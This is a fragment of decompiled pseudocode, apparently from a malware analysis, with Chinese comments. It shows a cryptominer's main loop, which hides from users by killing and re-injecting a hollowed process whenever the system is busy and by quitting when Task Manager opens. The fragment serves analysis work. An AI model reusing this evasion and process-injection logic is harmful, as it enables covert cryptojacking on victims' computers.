 while ( 1 ) // 死循环
{
if ( Flag == JudgeSystemFree_4019E1() )
{
SFilePath_1 = SFilePath; // 检测操作系统是否仍处于空闲状态
}
else
根据比对两次判断的结
果，来终止傀儡进程
{
TerminateProcess_4022C2(hProc, 0);// 当忙碌时，终止傀儡进程，避免被发现
SFilePath_1 = SFilePath;
inject_4010C5(plato_PE, SFilePath, a3_1, a4_1);// 创建傀儡进程，注入矿机
}
if ( !OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, 0, dwProcessId) )// 判断能否检索傀儡进程的信息，若不能便再次创建傀儡进程
inject_4010C5(plato_PE, SFilePath_1, a3_1, a4_1);// 创建傀儡进程，注入矿机
if ( traverse_Proc_4014EF(L"Taskmgr.exe") )// 检测进程",检测到Taskmgr.exe"退出循环
break;
Sleep(3000u);
}